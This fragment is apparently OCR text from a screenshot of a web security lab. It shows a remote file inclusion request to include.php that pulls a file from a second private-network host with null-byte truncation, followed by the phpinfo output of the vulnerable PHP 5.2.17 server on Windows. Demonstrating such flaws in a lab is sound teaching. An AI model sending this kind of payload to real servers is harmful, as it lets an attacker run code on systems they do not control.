 192.168.31.253/include/include.php?file=http://192.168.31.220/l.txt%00
搜索
PHP Version 5.2.17
php
System Windows NT POACHER-AC3532C 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
C:\phpStudy\php\php-5.2.17\php.ini
Scan this dir for
additional .ini files
(none)